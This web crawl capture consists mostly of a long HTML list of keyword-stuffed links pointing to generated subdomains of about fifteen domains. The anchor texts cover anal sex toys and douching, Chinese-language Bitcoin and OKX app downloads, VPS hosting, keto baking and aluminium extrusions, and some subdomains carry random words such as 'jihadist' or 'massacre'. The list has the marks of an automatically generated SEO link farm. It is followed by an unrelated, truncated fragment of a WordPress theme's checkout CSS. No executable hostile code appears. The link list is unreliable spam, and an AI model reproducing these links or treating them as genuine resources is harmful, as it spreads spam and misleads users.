style="margin-bottom:12px"><a href="https://paralyzed.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best large capacity anal douche</a></li><li style="margin-bottom:12px"><a href="https://praise.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">luxury anal training kits</a></li><li style="margin-bottom:12px"><a href="https://photography.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">aluminum vs titanium yield strength</a></li><li style="margin-bottom:12px"><a href="https://jihadist.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to find your maximum comfortable size</a></li><li style="margin-bottom:12px"><a href="https://unspecified.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">the wheelbarrow position for anal</a></li><li style="margin-bottom:12px"><a href="https://vigorous.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">top rated toy cleaners for silicone toys</a></li><li style="margin-bottom:12px"><a href="https://fella.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">what happens if plex company shuts down</a></li><li style="margin-bottom:12px"><a href="https://casino.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best dual-stimulation strap-ons for women</a></li><li style="margin-bottom:12px"><a href="https://beast.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to use a silicone anal training kit step by step</a></li><li style="margin-bottom:12px"><a href="https://sophisticated.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币哪个app买好</a></li><li style="margin-bottom:12px"><a href="https://fingertip.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">setting up a vpn on a vps</a></li><li style="margin-bottom:12px"><a href="https://shiver.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么放在钱包</a></li><li style="margin-bottom:12px"><a href="https://choral.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai 翻译 pdf 保留原格式</a></li><li style="margin-bottom:12px"><a href="https://prod.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">enneagram 4w3 career ambitions</a></li><li style="margin-bottom:12px"><a href="https://hindsight.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">GABA neurotransmitter role in sleep</a></li><li style="margin-bottom:12px"><a href="https://unattractive.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to fix dry keto chocolate cake</a></li><li style="margin-bottom:12px"><a href="https://prison.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal douche with multiple nozzles</a></li><li style="margin-bottom:12px"><a href="https://wince.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">long term effects of anal douching</a></li><li style="margin-bottom:12px"><a href="https://quell.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">diy adjustable wheel deck</a></li><li style="margin-bottom:12px"><a href="https://unprofitable.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best lube injectors for anal play</a></li><li style="margin-bottom:12px"><a href="https://slum.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">using a prostate massager with a partner</a></li><li style="margin-bottom:12px"><a href="https://fold.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">using a condom with anal toys</a></li><li style="margin-bottom:12px"><a href="https://idyllic.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">nginx reverse proxy path routing</a></li><li style="margin-bottom:12px"><a href="https://groundwater.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massager with come hither motion</a></li><li style="margin-bottom:12px"><a href="https://token.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal douche kits for couples</a></li><li style="margin-bottom:12px"><a href="https://hardball.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">怎么用比特币钱包买币</a></li><li style="margin-bottom:12px"><a href="https://eyelid.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">best managed cloud vps provider</a></li><li style="margin-bottom:12px"><a href="https://sister.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币交易平台app哪个好啊</a></li><li style="margin-bottom:12px"><a href="https://bequest.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai解释复杂excel公式</a></li><li style="margin-bottom:12px"><a href="https://ascent.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">philosophical meaning of desolation</a></li><li style="margin-bottom:12px"><a href="https://restart.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">keto gluten free chocolate chip cookies</a></li><li style="margin-bottom:12px"><a href="https://upheaval.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">top prostate massager brands</a></li><li style="margin-bottom:12px"><a href="https://puke.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">what does m6 t-nut mean</a></li><li style="margin-bottom:12px"><a href="https://resolution.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to prepare for first time anal</a></li><li style="margin-bottom:12px"><a href="https://auto.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">perifit vs elvie pelvic trainer</a></li><li style="margin-bottom:12px"><a href="https://fusion.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is a hot spare drive in a nas</a></li><li style="margin-bottom:12px"><a href="https://rehab.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">symptoms of crohn&amp;#039;s disease</a></li><li style="margin-bottom:12px"><a href="https://sufficient.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best heavy duty resistance bands</a></li><li style="margin-bottom:12px"><a href="https://vendetta.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易官网app下载苹果</a></li><li style="margin-bottom:12px"><a href="https://autobiographical.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧app怎么用</a></li><li style="margin-bottom:12px"><a href="https://holy.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">visual journaling supplies for beginners</a></li><li style="margin-bottom:12px"><a href="https://fallow.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">guar gum vs carob bean gum</a></li><li style="margin-bottom:12px"><a href="https://caviar.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best lube applicators for anal play</a></li><li style="margin-bottom:12px"><a href="https://lottery.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">temperature play with metal tail plugs</a></li><li style="margin-bottom:12px"><a href="https://zip.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">corrosion fatigue in aluminum extrusions</a></li><li style="margin-bottom:12px"><a href="https://montage.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose the right butt plug shape</a></li><li style="margin-bottom:12px"><a href="https://efficiency.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you use coconut oil as lube</a></li><li style="margin-bottom:12px"><a href="https://lebanese.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">best discreet butt plugs for public wear</a></li><li style="margin-bottom:12px"><a href="https://predatory.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">edge computing with bare metal</a></li><li style="margin-bottom:12px"><a href="https://polarize.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">single leg deadlift for balance and glute strength</a></li><li style="margin-bottom:12px"><a href="https://vest.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massager with perineum stimulator review</a></li><li style="margin-bottom:12px"><a href="https://idiosyncratic.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧官方app</a></li><li style="margin-bottom:12px"><a href="https://while.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">国内ios哪个app能买比特币</a></li><li style="margin-bottom:12px"><a href="https://belatedly.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">notion template for meal planning on a budget</a></li><li style="margin-bottom:12px"><a href="https://snort.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">chickpea flour flatbread recipe</a></li><li style="margin-bottom:12px"><a href="https://galvanized.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">inflatable plug for deep anal play</a></li><li style="margin-bottom:12px"><a href="https://proximal.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">cbd infused anal aftercare products review</a></li><li style="margin-bottom:12px"><a href="https://downhill.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">chromate conversion coating on 6061 aluminum</a></li><li style="margin-bottom:12px"><a href="https://winner.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best soaps and washes for anal hygiene</a></li><li style="margin-bottom:12px"><a href="https://selectively.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">best prostate massagers for couples</a></li><li style="margin-bottom:12px"><a href="https://supernova.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal douching with hemorrhoids safely</a></li><li style="margin-bottom:12px"><a href="https://recharge.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">setting up email aliases in postfix</a></li><li style="margin-bottom:12px"><a href="https://allergen.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate stimulation anal positions</a></li><li style="margin-bottom:12px"><a href="https://rosemary.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to give feedback during anal fingering</a></li><li style="margin-bottom:12px"><a href="https://hopelessness.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包地址怎么获取</a></li><li style="margin-bottom:12px"><a href="https://latino.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">怎么充值比特币钱包</a></li><li style="margin-bottom:12px"><a href="https://homelessness.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">cognitive assessment for drivers</a></li><li style="margin-bottom:12px"><a href="https://intensified.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">gluten free cake batter consistency</a></li><li style="margin-bottom:12px"><a href="https://infertility.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best toy cleaner for silicone dilators</a></li><li style="margin-bottom:12px"><a href="https://glad.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">silicone anal training kit review</a></li><li style="margin-bottom:12px"><a href="https://fear.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to frame a van floor</a></li><li style="margin-bottom:12px"><a href="https://reflexively.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">oil based anal lube pros and cons</a></li><li style="margin-bottom:12px"><a href="https://tortilla.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">DIY temperature play ideas with household items</a></li><li style="margin-bottom:12px"><a href="https://cloudy.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">how much lube is enough for anal play</a></li><li style="margin-bottom:12px"><a href="https://unease.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">manage users and groups ubuntu server command line</a></li><li style="margin-bottom:12px"><a href="https://lemon.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">30-day booty challenge at home</a></li><li style="margin-bottom:12px"><a href="https://painstaking.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">natural alternatives to commercial anal lube</a></li><li style="margin-bottom:12px"><a href="https://manage.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧翻译app下载</a></li><li style="margin-bottom:12px"><a href="https://terrace.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么放进手机钱包</a></li><li style="margin-bottom:12px"><a href="https://stimulation.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ahrefs site explorer 详解</a></li><li style="margin-bottom:12px"><a href="https://preach.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">unhealthy enneagram type 2 traits</a></li><li style="margin-bottom:12px"><a href="https://huge.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">using tags for better data tracking</a></li><li style="margin-bottom:12px"><a href="https://snowball.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">is nature&amp;#039;s own bread vegan</a></li><li style="margin-bottom:12px"><a href="https://inflationary.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best butt plug training sets</a></li><li style="margin-bottom:12px"><a href="https://uncontrollably.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal relaxant for first time</a></li><li style="margin-bottom:12px"><a href="https://theatrical.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">industrial cnc frame construction methods</a></li><li style="margin-bottom:12px"><a href="https://eighty.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to talk to your partner about using anal toys</a></li><li style="margin-bottom:12px"><a href="https://matrix.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">glute activation warm up routine</a></li><li style="margin-bottom:12px"><a href="https://humanist.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">using lube with prostate massagers</a></li><li style="margin-bottom:12px"><a href="https://lighthouse.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">mail server on raspberry pi</a></li><li style="margin-bottom:12px"><a href="https://cooperating.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">long term effects of anal douching</a></li><li style="margin-bottom:12px"><a href="https://shrine.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">do warming lubes actually increase pleasure</a></li><li style="margin-bottom:12px"><a href="https://hilarious.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">哪个app能支付宝买比特币</a></li><li style="margin-bottom:12px"><a href="https://admirably.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易okex官方app下载</a></li><li style="margin-bottom:12px"><a href="https://vow.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">设置 slack 自动化提醒</a></li><li style="margin-bottom:12px"><a href="https://measuring.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">ooda loop vs pdca cycle</a></li><li style="margin-bottom:12px"><a href="https://likely.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">tower of london test executive function</a></li><li style="margin-bottom:12px"><a href="https://mmm.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">allergen-free carrot cake cupcakes</a></li><li style="margin-bottom:12px"><a href="https://alienate.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">understanding anal pleasure vs pain</a></li><li style="margin-bottom:12px"><a href="https://incongruous.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">are expensive prostate massagers better</a></li><li style="margin-bottom:12px"><a href="https://scrapbook.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">4040 profile cross-sectional area</a></li><li style="margin-bottom:12px"><a href="https://grizzly.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">anal numbing cream vs oral numbing gel</a></li><li style="margin-bottom:12px"><a href="https://rapport.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">choosing between glass metal and silicone butt plugs</a></li><li style="margin-bottom:12px"><a href="https://complement.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">is it normal to bleed after anal fingering</a></li><li style="margin-bottom:12px"><a href="https://fundamentally.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">litespeed cache configuration for wordpress</a></li><li style="margin-bottom:12px"><a href="https://bittersweet.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to give feedback during anal fingering</a></li><li style="margin-bottom:12px"><a href="https://disband.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">the psychology of enjoying rimming</a></li><li style="margin-bottom:12px"><a href="https://apathy.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app下载</a></li><li style="margin-bottom:12px"><a href="https://romanian.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">免费可以挖比特币的app有哪些</a></li><li style="margin-bottom:12px"><a href="https://assent.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai excel数据验证规则生成</a></li><li style="margin-bottom:12px"><a href="https://organizer.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">how ni and fi work together</a></li><li style="margin-bottom:12px"><a href="https://foolproof.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">garmin&amp;#039;s 5-minute peak hrv vs nightly average</a></li><li style="margin-bottom:12px"><a href="https://exaggerate.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">best olive oil for focaccia</a></li><li style="margin-bottom:12px"><a href="https://conscript.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">top 5 vibrating inflatable plugs</a></li><li style="margin-bottom:12px"><a href="https://habitable.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">how long before anal sex should you douche</a></li><li style="margin-bottom:12px"><a href="https://pawn.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">DIY Sim Racing Rig</a></li><li style="margin-bottom:12px"><a href="https://cattle.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how often should you use anal dilators</a></li><li style="margin-bottom:12px"><a href="https://hijacker.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to get over anal play anxiety</a></li><li style="margin-bottom:12px"><a href="https://participation.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is girth training and how to start</a></li><li style="margin-bottom:12px"><a href="https://task.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">axigen mail server features</a></li><li style="margin-bottom:12px"><a href="https://rod.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal sex sti risk reduction</a></li><li style="margin-bottom:12px"><a href="https://till.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">top rated a-spot dildos</a></li><li style="margin-bottom:12px"><a href="https://superbly.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">炒比特币下载什么APP</a></li><li style="margin-bottom:12px"><a href="https://trawl.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么人民币交易</a></li><li style="margin-bottom:12px"><a href="https://ahead.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">chatgpt写周报的自定义指令</a></li><li style="margin-bottom:12px"><a href="https://climb.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">the aspirational role of the infj inferior function</a></li><li style="margin-bottom:12px"><a href="https://methodical.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">stickk app review</a></li><li style="margin-bottom:12px"><a href="https://designate.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">best egg replacer for gluten-free baking</a></li><li style="margin-bottom:12px"><a href="https://refresh.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal fingering and consent negotiation</a></li><li style="margin-bottom:12px"><a href="https://environmentalist.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best water based lube for anal</a></li><li style="margin-bottom:12px"><a href="https://discrepancy.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">t-slot aluminum for custom furniture</a></li><li style="margin-bottom:12px"><a href="https://splendid.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose the right resistance band level</a></li><li style="margin-bottom:12px"><a href="https://criminal.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">the role of patience in anal dilation</a></li><li style="margin-bottom:12px"><a href="https://temper.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">best travel size anal lube</a></li><li style="margin-bottom:12px"><a href="https://astonish.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">node.js performance optimization tips</a></li><li style="margin-bottom:12px"><a href="https://smoker.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best butt plugs for long term wear</a></li><li style="margin-bottom:12px"><a href="https://passivity.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">do glass toys get cold inside you</a></li><li style="margin-bottom:12px"><a href="https://chronically.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么买卖交易</a></li><li style="margin-bottom:12px"><a href="https://unfortunately.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包怎么套现</a></li><li style="margin-bottom:12px"><a href="https://well.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">杜邦分析体系拆解公司ROE</a></li><li style="margin-bottom:12px"><a href="https://pulse.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">trusting your introverted intuition</a></li><li style="margin-bottom:12px"><a href="https://enhance.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">creating a mood tracker key</a></li><li style="margin-bottom:12px"><a href="https://witty.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">keto pizza crust with lupin flour</a></li><li style="margin-bottom:12px"><a href="https://advisory.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">are there side effects to anal dilation</a></li><li style="margin-bottom:12px"><a href="https://acknowledged.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">a-spot toy buying guide</a></li><li style="margin-bottom:12px"><a href="https://with.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">waterproofing a wooden cnc frame</a></li><li style="margin-bottom:12px"><a href="https://rigorously.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">is walking good for anal fissures</a></li><li style="margin-bottom:12px"><a href="https://homeless.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">hypoallergenic lubricant for sensitive skin</a></li><li style="margin-bottom:12px"><a href="https://nasal.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">top-rated portable bidets for camping</a></li><li style="margin-bottom:12px"><a href="https://secretary.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">vps benchmark for game server hosting</a></li><li style="margin-bottom:12px"><a href="https://nest.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you use coconut oil as lube for anal</a></li><li style="margin-bottom:12px"><a href="https://organ.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">are medical grade silicone dilators worth it</a></li><li style="margin-bottom:12px"><a href="https://massacre.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">如何比特币挖矿app</a></li><li style="margin-bottom:12px"><a href="https://balancing.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to secure a cloud vps</a></li><li style="margin-bottom:12px"><a href="https://rot.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么买和交易</a></li><li style="margin-bottom:12px"><a href="https://decision.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai辅助撰写调研报告的方法</a></li><li style="margin-bottom:12px"><a href="https://bystander.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">sternberg&amp;#039;s triarchic theory of intelligence</a></li><li style="margin-bottom:12px"><a href="https://uneasy.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">the history of the mard accuracy metric</a></li><li style="margin-bottom:12px"><a href="https://teapot.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">why weighing ingredients is crucial for keto baking</a></li><li style="margin-bottom:12px"><a href="https://kennel.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">navigating mismatched libido for rimming</a></li><li style="margin-bottom:12px"><a href="https://crushed.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal fissure treatment and prevention for bottoms</a></li><li style="margin-bottom:12px"><a href="https://centrist.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">best way to clean aluminum extrusion</a></li><li style="margin-bottom:12px"><a href="https://socialist.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best enema for deep cleaning</a></li><li style="margin-bottom:12px"><a href="https://coaster.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">is anal numbing spray safe for oral</a></li><li style="margin-bottom:12px"><a href="https://fatty.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">review of auto-inflating butt plugs</a></li><li style="margin-bottom:12px"><a href="https://worldly.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">grafana dashboard as code</a></li><li style="margin-bottom:12px"><a href="https://conceptual.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose a beginner friendly prostate massager</a></li><li style="margin-bottom:12px"><a href="https://defunct.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">kegel8 ultra 20 electronic toner review</a></li><li style="margin-bottom:12px"><a href="https://impurity.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">内地怎么交易比特币</a></li><li style="margin-bottom:12px"><a href="https://candidly.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">using vps for file storage</a></li><li style="margin-bottom:12px"><a href="https://masterful.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧数字藏品下载app</a></li><li style="margin-bottom:12px"><a href="https://unlawful.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">chatgpt写周报的安全性</a></li><li style="margin-bottom:12px"><a href="https://journey.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">enneagram 378 mover shaker archetype</a></li><li style="margin-bottom:12px"><a href="https://graphite.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to fix underproofed bread</a></li><li style="margin-bottom:12px"><a href="https://inescapable.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you ingest water based lube safely</a></li><li style="margin-bottom:12px"><a href="https://staple.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">negative pressure 3d printer enclosure</a></li><li style="margin-bottom:12px"><a href="https://jam.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">fast-acting anal numbing spray</a></li><li style="margin-bottom:12px"><a href="https://adjudicate.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">anterior fornix erogenous zone explained</a></li><li style="margin-bottom:12px"><a href="https://dismayed.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">raid array not showing in disk management</a></li><li style="margin-bottom:12px"><a href="https://clearing.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">do you need a flared base on a butt plug</a></li><li style="margin-bottom:12px"><a href="https://huge.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">using different parts of the tongue for sensation</a></li><li style="margin-bottom:12px"><a href="https://resignation.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包怎么升级</a></li><li style="margin-bottom:12px"><a href="https://inconsistency.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx官方下载app</a></li><li style="margin-bottom:12px"><a href="https://ricochet.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">data visualization tools for non-programmers</a></li><li style="margin-bottom:12px"><a href="https://homey.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">sugar free key lime cheesecake recipe</a></li><li style="margin-bottom:12px"><a href="https://frosted.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best body-safe materials for finger cots</a></li><li style="margin-bottom:12px"><a href="https://eating.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best lube for silicone tail plugs</a></li><li style="margin-bottom:12px"><a href="https://movement.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">wood vs aluminum sim rig</a></li><li style="margin-bottom:12px"><a href="https://lob.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to use a butt plug for extended wear</a></li><li style="margin-bottom:12px"><a href="https://dental.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">choosing the right size dildo for your partner</a></li><li style="margin-bottom:12px"><a href="https://style.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">compact enema bulb for travel</a></li><li style="margin-bottom:12px"><a href="https://electricity.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is tier 1 network bandwidth</a></li><li style="margin-bottom:12px"><a href="https://minority.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">the role of patience in anal dilation</a></li><li style="margin-bottom:12px"><a href="https://mounted.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best vibrating inflatable plug for couples</a></li><li style="margin-bottom:12px"><a href="https://incorrectly.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么开钱包交易</a></li><li style="margin-bottom:12px"><a href="https://ecstasy.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包地址怎么注册</a></li><li style="margin-bottom:12px"><a href="https://summarily.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">social support as a behavior change technique</a></li><li style="margin-bottom:12px"><a href="https://accessory.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">best gluten free flour for scones</a></li><li style="margin-bottom:12px"><a href="https://stupidity.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">are anal vibrators safe</a></li><li style="margin-bottom:12px"><a href="https://symbolism.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">diy prostate massager safety</a></li><li style="margin-bottom:12px"><a href="https://hiccup.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">fasteners for particle board</a></li><li style="margin-bottom:12px"><a href="https://absentee.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">using anal lube with dilators</a></li></ul></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/style-v2.css
body_size: 4010
content:
/*styles for checkout page*/
#checkoutWrapper .del_addr{
	border:1px solid rgba(212, 209, 67, 0.4);
	position: relative;
}
#checkoutWrapper .del_addr,#checkoutWrapper .del_options{
	padding-top:20px;
	padding-bottom:12px;
	padding-left: 25px;
    margin: 0 0 11px;
}
.edit_icon a{
	position: absolute;
    right: 6px;
